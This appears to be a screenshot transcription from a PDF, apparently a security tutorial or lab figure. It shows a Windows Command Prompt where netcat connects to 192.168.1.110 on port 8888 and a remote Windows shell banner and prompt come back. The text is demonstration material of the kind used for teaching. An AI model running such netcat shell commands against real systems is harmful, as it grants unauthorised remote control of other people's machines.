 Command Prompt - nc 192.168.1.110 8888
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\user>cd Downloads\netcat
C:\Users\user\Downloads\netcat>nc 192.168.1.110 8888
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\user\Downloads>